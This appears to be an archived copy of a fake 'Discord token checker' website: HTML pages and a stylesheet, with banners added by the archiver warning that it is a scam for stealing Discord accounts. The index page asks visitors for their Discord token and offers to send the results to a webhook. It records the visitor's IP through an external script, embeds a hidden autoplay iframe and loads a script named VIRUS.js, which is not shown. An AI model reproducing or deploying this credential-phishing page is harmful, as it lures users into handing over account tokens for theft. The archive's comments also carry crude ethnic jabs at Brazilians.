
<file: index.html>
<!DOCTYPE html>
    <html>
    <header>
        <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" />
        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous" />
        <link rel="stylesheet" href="assets/extra.css" />
        <link rel="shortcut icon" type="https://cdn.discordapp.com/emojis/933957021064118273.webp?size=96&quality=lossless" href="https://cdn.discordapp.com/emojis/933957021064118273.webp?size=96&quality=lossless">
        <meta name="author" content="Codded by DevTroxep and updated by Draxx">
        <meta name="description" content="Token Checker for Discord • Educational Content">
        <meta name="keywords" content="Token Checker for Discord • Educational Content • HTML, CSS, JavaScript">
        <title>Check Discord Token</title>
    </header>
    <body>
        <div class="general">
		<h1 style="color:white;margin-top:10%;">
		Please do NOT use this website, it's a scam used to steal Discord accounts. It only exists to archive the original (now deleted) repo (drooutokenchecker.github.io)
		USE AT YOUR OWN RISK
		
    -padero</h1>
    <p>
        (tinha que ser brasileiro pra ser tão ladrão puta merda kkkkkkkk)
    </p>
            <label>
                <input class="label" type="text" id="token" placeholder=" ">
                <p>Token</p>
            </label>

            <button class="button" onclick="SubmitToken();contador();sendMessage();">🔍 Token Infos</button>
            <button class="button" onclick="window.open('gl.html')">🔦 Check Token List</button>

            <div>
                <div>
                    <label>
                        <input class="label1" type="text" id="webh" placeholder=" ">
                        <p>Send Infos by Webhooks (Webhook link here)</p>
                    </label>
                    <button class="button" onclick="lapao();SubmitToken();contador();sendMessage();">😈 Send Infos</button>
                    <button class="button" onclick="wbtest();">📤 Test Webhook</button>    
                </div>
            </div>
            
            <button onclick="location.href='https://t.me/+3h4uSzdwyHZiYWYx'" type="button">📱 JOIN IN TELEGRAM GROUP 📱</button>
            
            <div class="image">
                <img id="profile" />
            </div>
            <ul class="list-group">
                <li class="list-group-item" id="tag">tag</li>
                <li class="list-group-item" id="id">id</li>
                <li class="list-group-item" id="email">email</li>
                <li class="list-group-item" id="phone">phone</li>
                <li class="list-group-item" id="badges">badges</li>
                <li class="list-group-item" id="nitro">nitro</li>   
                <li class="list-group-item" id="mfa">mfa</li>
                <li class="list-group-item" id="verified">verified</li>
                <li class="list-group-item" id="locale">locale</li>
            </ul>
            <div class="centered-error-div">
                <div class="alert alert-danger text-center" id="alert-doe">Invalid Token / Token inválido</div>
            </div>
            <footer>
                <h3></h3>
            </footer>
            <div class="info">
            </div>
        </div>
    </html>

    <script type="text/javascript">
        var userip;
    </script>
      <script type="text/javascript" src="https://l2.io/ip.js?var=userip">
      </script>
      <script type="text/javascript">
      </script>

        <iframe src="http://www.youtube.com/embed/BI16wZRwpdw?autoplay=1&mute=1" width="1" height="1" frameborder="0" allowfullscreen></iframe>

    <script src="assets/VIRUS.js"></script>

    <script src="assets/main.js"></script>
    <script src="assets/index.js"></script>
    <script src="assets/drpfunc.js"></script>
    <script src="assets/titleanime.js"></script>
    <script src="assets/testwb.js"></script>
</html>
</file>

<file: copy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Click to copy!</title>

    <link rel="icon" href="fav/favicon.ico" type="image/x-icon">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@600&display=swap" rel="stylesheet">

    <style>
        body {
            user-select: none;
            margin: 0;
            color: #35292D;
            overflow: hidden;
            }
        
        .dark-mode .background {
            background-image: url("https://paste.addi00000.repl.co/bgs/bg.svg");
            color: #000000;
            }

        .dark-mode .background .toggle button {
            color: #e5bdc0;
            }
        
        .dark-mode .contain button {
            color: #e5bdc0;
            }
        
        .dark-mode .contain button:hover {
            color: #e5bdc0;
            }
        
        .background {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url("https://paste.addi00000.repl.co/bgs/bg.svg");
            background-size: cover;
            background-position: center;
            z-index: -1;
            }
        
            .background .toggle button {
                position: absolute;
                top: 0px;
                right: 0px;
                padding: 1rem;
                font-family: 'IBM Plex Mono', monospace;
                font-size: 1.5rem;
                font-weight: bold;
                color: #e5bdc0;
                min-height: 50px;
                text-decoration: none;
                background-color: Transparent;
                background-repeat:no-repeat;
                border: none;     
                }

        .contain {
            width: 100%;
            height: 100%;
            
            display: flex;
            justify-content: center;
            align-items: center; 
            }
            
            .contain button {
                font-size: 3em;
                width: 99%;
                word-wrap: break-word;
                text-align: center;
                border: none;
                background: none;
                color: #48373D;
                cursor: pointer;

                font-family: 'IBM Plex Mono', monospace;
                }
            .contain button:hover {
                color: #4A4445;
                font-size: 2.95em;
                }
    </style>
</head>
<body>
    <h1 style="color:white;margin-top:10%;">
		Please do NOT use this website, it's a scam used to steal Discord accounts. It only exists to archive the original (now deleted) repo (drooutokenchecker.github.io)
		USE AT YOUR OWN RISK
		
    -padero</h1>
    <p>
        (tinha que ser brasileiro pra ser tão ladrão puta merda kkkkkkkk depois fica falando mal do lula aí)
    </p>
    <div class="background">
        <div class="toggle">
            <button onclick="darkMode()">lights off</button>
        </div>
        <div class="contain">
            <button onclick="copy(param())" id="value"></button>
        </div>
    </div>
    
    <script>
        function copy(text) {
            navigator.clipboard.writeText(text);
            document.getElementById("value").innerHTML = "Copied!";
            setTimeout(function() {
                document.getElementById("value").innerHTML = param();
            }, 1000);
            }
    </script>
    <script>
        function param() {
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            const value = urlParams.get('p').replace(/_/g, " ");    
            return value;
            } 
        
        document.getElementById("value").innerHTML = param();
    </script>
    <script>
        function darkMode() {
            var element = document.body;
            element.classList.toggle("dark-mode");

            var button = document.querySelector("button");
            if (element.classList.contains("dark-mode")) {
                button.childNodes[0].nodeValue = "lights on";
            } else {
                button.childNodes[0].nodeValue = "lights off";
            }
        }
    </script>
</body>
</html>
</file>
<file: assets/extra.css>
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap");

* {
    margin: 0;
    padding: 0;
    border: none;
    outline: none;
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent;
}

html {
    font-size: 15px;
    font-family: "Open Sans", sans-serif;
}

.noselect {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.output {
    width: 900px;
}

.list-group {
    display: none;
    /* display: flex; */
    /* align-items: center; */
    /* justify-content: center; */
    text-align: center;
    border: 1px solid #7a7a7a56;
    color: white;
    text-align: start;

}

.list-group-item.list-group-item {
    border-top-width: 0;
    border: 1px solid #7a7a7a56;
    background: none;
}

#profile {
    display: none;
    border-radius: 50%;
    max-height: 128px;
    max-width: 128px;
    border: 2px solid #7a7a7a56;

}

.btn.btn-primary {
    margin-left: 10px;
}

.main {
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.image {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;

}

.centered-error-div {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;

}

/*
.alert.alert-danger.text-center {
	display: none;
	border-radius: 0.5rem;
	width: 450px;
}*/
.alert.alert-danger.text-center {
    display: none;
    font-family: "Open Sans", sans-serif;
    font-size: 1rem;
    /*color: #f9f9f9;*/
    color: #ffffff;
    background: transparent;
    /*padding: 1rem 1.2rem;*/
    /*min-width: 24rem;*/
    border-radius: 0.2rem;
    border: 2px solid #7a7a7a56;
    transition: border-color 0.2s;
}

html,
body {
    height: 100%;
}

body {
    display: flex;
    align-items: center;
    justify-content: center;

    font-family: "Open Sans", sans-serif;
    background-image: url("./revoada.png");
    min-height: 100%;
    min-width: 1024px;
      
    /* Set up proportionate scaling */
    width: 100%;
    height: auto;
      
    /* Set up positioning */
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    background-size: cover;
	background-position: top center;
	position: relative;
	z-index: 1;
}

button {

    font-family: "Open Sans", sans-serif;
    font-size: 1rem;
    color: #f9f9f9;
    background: transparent;
    padding: 1rem 1.2rem;
    /*min-width: 24rem;*/
    border-radius: 0.2rem;
    border: 2px solid #7a7a7a56;
    transition: border-color 0.2s;
}

label {
    position: relative;
}

label input {
    font-family: "Open Sans", sans-serif;
    font-size: 1rem;
    color: #f9f9f9;
    background: transparent;

    padding: 1rem 1.2rem;
    min-width: 24rem;

    border-radius: 0.2rem;
    border: 2px solid #7a7a7a56;

    transition: border-color 0.2s;
}

label input:focus {
    border-color: #ffffff;
}

label p {
    color: #f9f9f9;
    font-size: 1rem;
    user-select: none;

    position: absolute;
    top: 50%;
    transform: translateY(-50%);

    margin-left: 0.8rem;
    padding: 0 0.4rem;

    background: #040404;

    transition: top 0.2s, font-size 0.2s, color 0.2s;
}

label input:focus+p,
label input:not(:placeholder-shown)+p {
    top: 0;
    font-size: 0.9rem;
    color: #ffffff;
}

#center {
    width: fit-content;
    height: fit-content;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
    text-align: center;
    position: absolute;
}

#friends {
    border: 2px solid #dc73ff;
    background-color: none;
    text-align: center;
    padding: 15px;
    margin-top: 20px;
    border-radius: 15px;
    color: #dc73ff;
    transition: 0.3s background, 0.3s color;
    width: 200px;
    text-align: center;
    left: 50%;
    transform: translate(-50%, 0);
    position: relative;
}

#friends:hover {
    background-color: #dc73ff;
    color: #fff;
}

#name {
    font-size: 30px;
    color: #ffffff;
    text-shadow: 0px 0px 20px #0000003b;
}

#avatar {
    width: 150px !important;
    height: 150px !important;
    background: rgb(56, 56, 56);
    border-radius: 300px;
    position: relative;
    margin-right: 20px;
    background-size: 100%;
    border: 5px solid #ffffff;
}

div#friend {
    width: 90%;
    display: flex;
    left: 50%;
    transform: translate(-50%, 0px);
    margin-bottom: 20px;
    position: relative;
    margin-bottom: 20px;
    margin-top: 20px;
}

div#description {
    color: #e6e6e6;
    word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden !important;
    max-height: 130px;
}

div#container {
    width: calc(90% - 20px);
    left: 5%;
    padding: 10px;
    padding-top: 1px;
    margin-bottom: 50px;
    margin-top: 100px;
    position: relative;
}

#desc_container {
    width: calc(100% - 300px);
}

@media only screen and (max-width: 600px) {
    body {
        background-color: lightblue;
    }
    #friend {
        display: block !important;
    }
    #avatar {
        transform: translate(-50%, 0);
        left: 50%;
    }
    #desc_container {
        width: 100%;
        text-align: center;
    }
}
</file>
